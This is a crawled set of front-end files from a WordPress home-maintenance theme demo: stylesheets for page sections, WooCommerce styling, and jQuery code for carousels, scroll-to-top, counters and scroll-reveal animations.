section#testimonials .owl-nav button.owl-next i{
  left: 102%;
}
.testi-box {
    box-shadow: 0px 0px 15px 8px #ededed;
    position: relative;
    border-radius: 8px;
}
i.test-quote2 {
    position: absolute;
    top: 34px;
    font-size: 22px;
    padding: 15px 18px;
    border-radius: 50%;
}
i.test-quote2:after {
    padding: 17px 0px;
    content: "";
    position: absolute;
    top: 30px;
    left: 25px;
    right: 0;
    border-radius: 40px 0px 50px 0px;
}
i.test-star {
    color: #ffba00;
}
/*--------ACHIEVEMENT----------*/
h3.achive-count {
    font-weight: 700;
    color: #111111;
    font-family: 'overpass';
}
p.achieve-inner-hd {
    font-size: 14px;
}
.achieve-box1,.achieve-box2,.achieve-box3 {
    background: #ffffff;
    border-radius: 10px;
    position: relative;
    z-index: 999;
}
i.achive-icon {
    border-radius: 50%;
    padding: 18px 20px;
    font-size: 20px;
    display: inline-block;
}
.achieve-box2 i.achive-icon{
  padding: 18px 16px;
}
.achiev-bg:after {
    position: absolute;
    content: "";
    background: #f37529;
    width: 85%;
    height: 20px;
    left: 20px;
    bottom: -10px;
    border-radius: 10px;
}
.achiev-bg{
  position: relative;
}
/*----team-----------*/
h5.staff-name a {
    font-weight: 800;
}
h6.staff-desig {
    font-size: 16px;
}
h6.team-phon {
    font-size: 18px;
    font-weight: 600;
    border-radius: 50px;
    width: 78%;
}
.staff-call {
    margin-bottom: -12%;
}
a.team-calling{
  font-weight: 600;
}
.team-bg img {
    border-radius: 50%;
}
.staff-box {
    box-shadow: 0px 0px 15px 8px #ededed;
    border-radius: 5px;
}
/*---------gallery-------*/
.galery-imgs.gall-bg5 {
    margin-top: -7rem;
}
a.offer-btn:hover {
    background: #ffffff !important;
    color: #f37529 !important;
}
/*--------PRICING PLAN-----*/
h6.pack-inn-sm-head,h6.pack-option {
    font-size: 18px;
    font-weight: 600;
    border-radius: 0px 0px 40px 40px;
    width: 60%;
}
a.plan-btn {
    font-size: 14px;
    font-weight: 500;
    position: absolute;
    left: 70px;
}
.pln-left-box,.pln-rt-grid {
    background: #ffffff;
    border-radius: 20px;
    position: relative;
}
p.planlist-item-left {
    line-height: 50px;
}
ul.plan-list-tick {
    list-style: none;
}
i.tick-bg11,i.tick-bg12,i.tick-bg13,i.tick-bg14,i.tick-bg21,i.tick-bg22,i.tick-bg23,i.tick-bg24,i.tick-bg31,i.tick-bg32,i.tick-bg33,i.tick-bg34,i.tick-bg15,i.tick-bg16,i.tick-bg25,i.tick-bg26,i.tick-bg35,i.tick-bg36 {
    font-size: 10px;
    border-radius: 50%;
}
i.tick-bg11,i.tick-bg12,i.tick-bg13,i.tick-bg14,i.tick-bg21,i.tick-bg22,i.tick-bg23,i.tick-bg24,i.tick-bg31,i.tick-bg32,i.tick-bg33,i.tick-bg34 {
    background: #54b236;
}
i.tick-bg15,i.tick-bg16,i.tick-bg25,i.tick-bg26,i.tick-bg35,i.tick-bg36 {
    background: #b8b8b8;
}
ul.plan-list-tick li {
    line-height: 50px;
}
ul.plan-list li,ul.plan-list-tick li {
    background: #f6f6f6;
}
ul.plan-list li:nth-child(odd),ul.plan-list-tick li:nth-child(odd) {
    background: transparent;
}
ul.plan-list {
    font-size: 20px;
}
.inner-plan-box{
background: #fff;
}
.row.abt-cont,.row.test-bg,.row.team-twr,.row.projt-twr,.row.blog-twr {
    position: relative;
}
.about-tower {
    position: absolute;
    right: 0;
    top: 11%;
}
.testi-tower {
    position: absolute;
    left: 0;
    top: 8%;
}
.team-tower {
    position: absolute;
    top: 15%;
    right: 0;
}
.proj-tower {
    position: absolute;
    left: 0;
    top: 43%;
}
.news-tower {
    position: absolute;
    right: 0;
    top: 61%;
}
/*----------OUR SERVICES------*/
h3.serv-name a {
    font-size: 24px;
    font-weight: 800;
}
a.servc-btn {
    font-weight: 700;
}
.serv-box {
    background: #e7e7e7;
    border-radius: 10px;
    box-shadow: -8px 6px 6px 0px #a7a7a7;
}
p.serv-icns i {
    font-size: 30px;
    border-radius: 50%;
    padding: 20px;
    position: relative;
}
p.serv-icns i:after {
    content: '\f0e7';
    position: absolute;
    left: 60px;
    top: 40px;
    font-weight: 600;
    color: #2f3341;
}
p.serv-icns.serv-bolt2 i {
    padding: 20px 25px;
}
p.serv-inn-txt {
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
}
/*--------OUR PROJRCT-------*/
h2.proj-main-head{
  font-size: 34px;
}
h3.project-name a {
    font-size: 22px;
}
.proj-img img {
    border-radius: 8px;
}
/*--------LATEST NEWS----------*/
span.entry-author a, span.entry-author,span.entry-comments,span.news-day {
    color: #707070;
}
h3.post-title a {
    font-size: 24px;
    font-weight: 800;
}
/*-------------FOOTER--------*/
h2.ftr1-hd,h3.widget-title,h2.ftr3-hd,h2.ftr4-hd {
    font-size: 20px;
    font-weight: 700;
}
p.ftr1-para {
    font-size: 14px;
    font-weight: 400;
    color: #adb7be;
    line-height: 24px;
}
ul#menu-ot_online_menu li a,.footer3 ul li a,p.ftr1-call,input.ft-email,p.copy-text, span.credit_link a {
    color: #adb7be;
    font-size: 16px;
    font-weight: 400;
}
input.ft-email::placeholder{
  color: #adb7be ;
}
input.ft-email {
    font-family: 'Font Awesome 6 Free';
    border: none;
    padding: 12px;
    border-radius: 5px;
}
input.ft-mail-button {
    border: none;
    border-radius: 8px;
    padding: 12px;
    width: 100%;
    margin-top: 10px;
}
.footer3 ul li time,{
  font-size: 14px;
    font-weight: 400;
}
ul#menu-ot_online_menu{
  list-style: none;
  padding: unset;
}
.ftr-social-icons a {
    color: #7b8591;
    border-radius: 50%;
    border: 2px solid #3b4450;
}
.ftr-social-icons a.ftr-fb {
    padding: 10px 15px;
}
.ftr-social-icons a.ftr-wa,.ftr-social-icons a.ftr-pin  {
    padding: 10px 14px;
}
.ftr-social-icons a.ftr-go {
    padding: 10px 11px;
}
.ftr-social-icons a:hover {
    border: none;
}
ul#menu-ot_online_menu li {
    padding: 10px 0px;
}
.footer3 ul li a {
    line-height: 30px;
}
.ftr1-ph {
    font-size: 22px;
}
.copyright {
    background: #2a2a34;
}
h2.ftr4-hd {
    margin-bottom: 22px;
}
/*ANIMATION*/
@keyframes zoomInDown {
  0% {
    transform: scale(1, 1);
  }
  50% {
    transform: scale(1.5, 1.5);
  }
  100% {
    transform: scale(1, 1);
  }
}
@keyframes zoomInRight {
  0% {
    transform: scale(1, 1);
  }
  50% {
    transform: scale(1.5, 1.5);
  }
  100% {
    transform: scale(1, 1);
  }
}
@keyframes zoomInLeft {
  0% {
    transform: scale(1, 1);
  }
  50% {
    transform: scale(1.5, 1.5);
  }
  100% {
    transform: scale(1, 1);
  }
}
@keyframes zoomInUp {
  0% {
    transform: scale(1, 1);
  }
  50% {
    transform: scale(1.5, 1.5);
  }
  100% {
    transform: scale(1, 1);
  }
}
@keyframes fadeInLeft {
  0% {
    transform: scale(1, 1);
  }
  50% {
    transform: scale(1.5, 1.5);
  }
  100% {
    transform: scale(1, 1);
  }
}
.active.zoom-In-up {
  animation: zoom-In-up 1s ease-in-out both;
}
.active.slide-in-left {
  animation: slide-in-left 1s ease-in-out both;
}
.active.slide-in-right {
  animation: slide-in-right 1s ease-in-out both;
}
.active.fade-bottom {
  animation: fade-bottom 1s ease-in;
}
.active.fade-up {
  animation: fade-up 1s ease-in;
}
.active.fade-left {
  animation: fade-left 1s ease-in;
}
.active.fade-right {
  animation: fade-right 1s ease-in;
}
@keyframes fade-bottom {
  0% {
    transform: translateY(50px);
    opacity: 0;
  }
  100% {
    transform: translateY(0);
    opacity: 1;
  }
}
@keyframes fade-up {
  0% {
    transform: translateY(-50px);
    opacity: 0;
  }
  100% {
    transform: translateY(0);
    opacity: 1;
  }
}
@keyframes fade-left {
  0% {
    transform: translateX(-100px);
    opacity: 0;
  }
  100% {
    transform: translateX(0);
    opacity: 1;
  }
}

@keyframes fade-right {
  0% {
    transform: translateX(100px);
    opacity: 0;
  }
  100% {
    transform: translateX(0);
    opacity: 1;
  }
}
@keyframes slide-in-left {
  0% {
    transform: translateX(-100px);
    opacity: 0;
  }
  100% {
    transform: translateX(0);
    opacity: 1;
  }
}
 
@keyframes slide-in-right {
  0% {
    transform: translateX(100px);
    opacity: 0;
  }
  100% {
    transform: translateX(0);
    opacity: 1;
  }
}

{
    animation: zoomInDown 3s ease-out 1;
}
.call-head{
  animation: zoomInRight 3s ease-out 1;
}
.appoint-bg,.row.call-phone,.row.calus-email{
  animation: zoomInUp 3s ease-out 1;
}
.inner-plan-box{
   animation: fadeInLeft 3s ease-out 1;
   box-shadow: 0px 0px 10px 2px #ededed;
}
.serv-head{
    animation: zoomInLeft 3s ease-out 1;
  }
.reveal{
  position: relative;
  transform: translateY(150px);
  opacity: 0;
  transition: 1s all ease;
}

.reveal.active{
  transform: translateY(0);
  opacity: 1;
}
 {
            animation: rotate 1s linear;
        }
        @keyframes rotate{
            0%{
                transform: rotate(0deg);
            }
            50%{
                transform: rotate(180deg);
            }
            100%{
                transform: rotate(360deg);
            }
        }
.shrink {
transition: 1s ease;
}

.shrink :hover{  
-webkit-transform: scale(0.8);
-ms-transform: scale(0.8);
transform: scale(0.8);
transition: 1s ease;
}
/*buton effects*/
.btn{    
/*    background: linear-gradient(to left top, #4b276d 50%, #3c1760 50%);
*/    letter-spacing: 1px;    
    box-shadow: 0px 1px 2px rgba(0,0,0,.2);    
    overflow: hidden;
    position: relative;
    transition: all .5s ease 0s;
}
.btn:focus{ color: #fff; }
.btn:hover{
    color: #f37529 !important;
    box-shadow: 0px 3px 5px rgba(0,0,0,.4);
    transform: rotate(-3deg) scale(1.1);
}
.btn:before,
.btn:after,
.btn span:before,
.btn span:after {
    content: "";
    background: linear-gradient(to right, rgba(0,0,0,0), #f6e58d);
    width: 100%;
    height: 3px;
    position: absolute;
    top: 0;
    left: 0;
    animation: animate1 2s linear infinite;
    animation-delay: 1s;
    transition: all 0.3s;
}
.btn:after{
    background: linear-gradient(to left, rgba(0,0,0,0), #f6e58d);
    top: auto;
    bottom: 0;
    left: auto;
    right: 0;
    animation: animate3 2s linear infinite;
    animation-delay: 3s;
}
.btn span:before{
    background: linear-gradient(to bottom, rgba(0,0,0,0), #f6e58d);
    width: 3px;
    height: 100%;
    left: auto;
    right: 0;
    animation: animate2 2s linear infinite;
    animation-delay: 2s;
}
.btn span:after{
    background: linear-gradient(to top, rgba(0,0,0,0), #f6e58d);
    width: 3px;
    height: 100%;
    animation: animate4 2s linear infinite;
    animation-delay: 4s;
}
.btn:hover:before,
.btn:hover:after,
.btn:hover span:before,
.btn:hover span:after{ animation-play-state: paused; }
@keyframes animate1{
    0%{ transform: translateX(-100%); }
    100%{ transform: translateX(100%); }
}
@keyframes animate2{
    0%{ transform: translateY(-100%); }
    100%{ transform: translateY(100%); }
}
@keyframes animate3{
    0%{ transform: translateX(100%); }
    100%{ transform: translateX(-100%); }
}
@keyframes animate4{
    0%{ transform: translateY(100%); }
    100%{ transform: translateY(-100%); }
}
@media only screen and (max-width: 767px){
    .btn{ margin-bottom: 30px; }
}
a.quote-btn:hover,a.plan-btn:hover {
    background: #fff !important;
}
input.appoin-button:hover {
    color: #fff !important;
}
/*----Image Effects*/
.shrink img {
transition: 1s ease;
}

.shrink img:hover{
-webkit-transform: scale(0.8);
-ms-transform: scale(0.8);
transform: scale(0.8);
transition: 1s ease;
}
.grow img{
transition: 1s ease;
}

.grow img:hover{
-webkit-transform: scale(1.2);
-ms-transform: scale(1.2);
transform: scale(1.2);
transition: 1s ease;
}
.circle img {
transition: 1s ease;
}

.circle img:hover {
border-radius:50%;
transition: 1s ease;
}
.rotate img{
transition: 1s ease;
}

.rotate img:hover{
-webkit-transform: rotateZ(-10deg);
-ms-transform: rotateZ(-10deg);
transform: rotateZ(-10deg);
transition: 1s ease;
}
.serv-box:hover {
    background: #fff1f1;
}
.testi-box:hover,.achieve-box1:hover,.achieve-box2:hover,.achieve-box3:hover {
    background: #fbd5be;
}
.staff-box:hover {
    background: #ffedee;
}
.proj-inn-hd:hover {
    background: #dde1f2;
}


--- FILE ---
content_type: text/css
request_url: https://trial.ovationthemes.com/home-maintenance-services/wp-content/themes/home-maintenance-services-pro/assets/css/woocommerce.css?ver=6.8.3
body_size: 46
content:
.woocommerce ul.products li.product .star-rating{
	margin: 0 auto .5em;
}
.woocommerce .products li {
  width: 45% !important;
  text-align: center;
  margin: 0 10px 20px 0 !important;
}
.woocommerce #sidebar {
  margin-top: 2em;
}
.woocommerce-message {
  border-top-color: #fe651f;
}
.woocommerce ul.products li.product .onsale, .woocommerce span.onsale {
  padding: 0;
  border-radius: 50px;
  margin: 0 !important;
}
.woocommerce ul.products li.product .onsale{
  top: 10px !important;
  right: 10px !important;
}
h2.woocommerce-loop-product__title{
  font-size: 18px !important;
}
.woocommerce ul.products li.product .price,
.woocommerce div.product p.price, .woocommerce div.product span.price {
  color: #4a4f55;
}
.woocommerce div.product .product_title,.woocommerce div.product p.price, .woocommerce div.product span.price{
	margin-bottom: 5px;
}
.woocommerce .quantity .qty {
  width: 5em;
  padding: 5px;
  border-radius: 0;
  border: solid 1px #323232;
  color: #4a4f55;
}
.col-1,.col-2 {
  max-width: 100%;
}
nav.woocommerce-MyAccount-navigation ul {
  list-style: none;
  margin: 0;
}
nav.woocommerce-MyAccount-navigation ul li {
  padding: 12px!important;
  margin-bottom: 10px;
}
nav.woocommerce-MyAccount-navigation ul li a{
  color: #fff !important;
  font-weight: bold;
  font-style: none !important;
}
.posted_in {
  display: block;
}
.woocommerce .woocommerce-ordering select{
	padding: 10px;
}
span.woocommerce-input-wrapper{
  width: 100%;
}
.woocommerce-product-gallery__image{
  padding: 2px;
}
.woocommerce a.checkout-button.button.alt.wc-forward{
	color: #fff !important;
	font-style: none;
}
.woocommerce a.checkout-button.button.alt.wc-forward:hover{
	text-decoration: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://trial.ovationthemes.com/home-maintenance-services/wp-content/themes/home-maintenance-services-pro/editor-style.css?ver=6.8.3
body_size: -289
content:
body#tinymce.wp-editor { font-family: 'Inter',Arial; margin: 10px; }
body#tinymce.wp-editor a {color: #5E5340;}

--- FILE ---
content_type: application/x-javascript
request_url: https://trial.ovationthemes.com/home-maintenance-services/wp-content/plugins/ot-topbar-plugin/assets/js/script.js?ver=1.0.0
body_size: -374
content:
// This file is intentionally left blank.

--- FILE ---
content_type: application/x-javascript
request_url: https://trial.ovationthemes.com/home-maintenance-services/wp-content/themes/home-maintenance-services-pro/assets/js/custom.js?ver=6.8.3
body_size: 824
content:
/**
 * Exoplanet Custom JS
 *
 * @package Exoplanet
 *
 * Distributed under the MIT license - http://opensource.org/licenses/MIT
 */

 function showOTSearch()
{
  jQuery(".serach_outer").slideDown(700);
}
function closeOTSearch()
{
  jQuery(".serach_outer").slideUp(700);
}


jQuery(function($){
  "use strict";
  jQuery('.menu > ul').superfish({
    delay:       500, 
    animation:   {opacity:'show',height:'show'},  
    speed:       'fast'
  });

});

// MOBILE MENU

function home_maintenance_services_pro_openNav() {
  document.getElementById("mySidenav").style.width = "250px";
}
function home_maintenance_services_pro_closeNav() {
  document.getElementById("mySidenav").style.width = "0";
}

// THEME OWL SLIDERS

jQuery('document').ready(function(){
  var owl = jQuery('#pricing-plan .owl-carousel');
    owl.owlCarousel({
    margin:20,
    nav: false,
    autoplay : true,
    lazyLoad: true,
    autoplayTimeout: 5000,
    loop: true,
    dots:false,
    navText : ['<i class="fa-solid fa-arrow-left" aria-hidden="true"></i>','<i class="fa-solid fa-arrow-right" aria-hidden="true"></i>'],
    responsive: {
      0: {
        items: 1
      },
      600: {
        items: 2
      },
      1000: {
        items: 3
      }
    },
    autoplayHoverPause : true,
    mouseDrag: true
  });
});

jQuery('document').ready(function(){
  var owl = jQuery('#testimonials .owl-carousel');
    owl.owlCarousel({
    margin:20,
    nav: true,
    autoplay : true,
    lazyLoad: false,
    autoplayTimeout: 5000,
    loop: true,
    dots:false,
    navText : ['<i class="fa-solid fa-chevron-left" aria-hidden="true"></i>','<i class="fa-solid fa-chevron-right" aria-hidden="true"></i>'],
    responsive: {
      0: {
        items: 1
      },
      600: {
        items: 2
      },
      1000: {
        items: 2
      }
    },
    autoplayHoverPause : true,
    mouseDrag: true
  });
});

jQuery('document').ready(function(){
  var owl = jQuery('#achievement .owl-carousel');
    owl.owlCarousel({
    margin:20,
    nav: false,
    autoplay : true,
    lazyLoad: true,
    autoplayTimeout: 3000,
    loop: true,
    dots:false,
    navText : ['<i class="fa fa-chevron-left" aria-hidden="true"></i>','<i class="fa fa-chevron-right" aria-hidden="true"></i>'],
    responsive: {
      0: {
        items: 1
      },
      600: {
        items: 3
      },
      1000: {
        items: 3
      }
    },
    autoplayHoverPause : true,
    mouseDrag: true
  });
});

jQuery('document').ready(function(){
  var owl = jQuery('#our_team .owl-carousel');
    owl.owlCarousel({
    margin:20,
    nav: false,
    autoplay : true,
    lazyLoad: true,
    autoplayTimeout: 5000,
    loop: true,
    dots:false,
    navText : ['<i class="fa-solid fa-arrow-left" aria-hidden="true"></i>','<i class="fa-solid fa-arrow-right" aria-hidden="true"></i>'],
    responsive: {
      0: {
        items: 1
      },
      600: {
        items: 2
      },
      1000: {
        items: 3
      }
    },
    autoplayHoverPause : true,
    mouseDrag: true
  });
});

jQuery('document').ready(function(){
  var owl = jQuery('#latest_news .owl-carousel');
    owl.owlCarousel({
    margin:20,
    nav: false,
    autoplay : true,
    lazyLoad: true,
    autoplayTimeout: 3000,
    loop: false,
    dots:true,
    navText : ['<i class="fa fa-chevron-left" aria-hidden="true"></i>','<i class="fa fa-chevron-right" aria-hidden="true"></i>'],
    responsive: {
      0: {
        items: 1
      },
      600: {
        items: 2
      },
      1000: {
        items: 3
      }
    },
    autoplayHoverPause : true,
    mouseDrag: true
  });
});

// SCROLL TOP

jQuery('document').ready(function(){
  jQuery(window).scroll(function() {
  if (jQuery(this).scrollTop() >= 50) {
      jQuery('#return-to-top').fadeIn(200);
    } else {
      jQuery('#return-to-top').fadeOut(200);
    }
  });
  jQuery('#return-to-top').click(function() {
    jQuery('body,html').animate({
      scrollTop : 0
    }, 2000);
  });

  jQuery('#counter .count').each(function () {
      jQuery(this).prop('Counter',0).animate({
          Counter: jQuery(this).text()
      }, {
          duration: 8000,
          easing: 'swing',
          step: function (now) {
             jQuery(this).text(Math.ceil(now));
          }
      });
  });
});

// // STICKY NAV BAR

// window.onscroll = function() { myScrollNav() };

// var navbar = document.getElementById("nav-box");
// var sticky = navbar.offsetTop;
// function myScrollNav() {
//   if (window.pageYOffset > sticky) {
//     navbar.classList.add("sticky");
//     navbar.classList.add("stickynavbar");
//   } else {
//     navbar.classList.remove("sticky");
//     navbar.classList.remove("stickynavbar");
//   }
// }

// // SITE LOADER


jQuery(document).ready(function() {
 
  // Fakes the loading setting a timeout
    setTimeout(function() {
        jQuery('body').addClass('loaded');
    }, 3500);
 
});

// Scroll Animation

function reveal() {
  var reveals = document.querySelectorAll(".reveal");

  for (var i = 0; i < reveals.length; i++) {
    var windowHeight = window.innerHeight;
    var elementTop = reveals[i].getBoundingClientRect().top;
    var elementVisible = 150;

    if (elementTop < windowHeight - elementVisible) {
      reveals[i].classList.add("active");
    } else {
      reveals[i].classList.remove("active");
    }
  }
}

window.addEventListener("scroll", reveal);

// To check the scroll position on page load
reveal();
